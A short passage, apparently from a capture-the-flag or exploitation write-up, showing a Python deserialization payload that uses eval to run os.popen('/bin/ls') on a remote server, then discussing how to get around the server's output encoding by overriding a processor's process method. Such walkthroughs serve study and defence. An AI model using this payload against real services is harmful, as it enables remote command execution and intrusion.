 return (eval,('__import__("message").Msg(globals()["sys"].modules["os"].popen("/bin/ls").read())',))But now we have another problem. The server will encode the output before he send us the result. One way to avoid this is to override the process method of the processor class.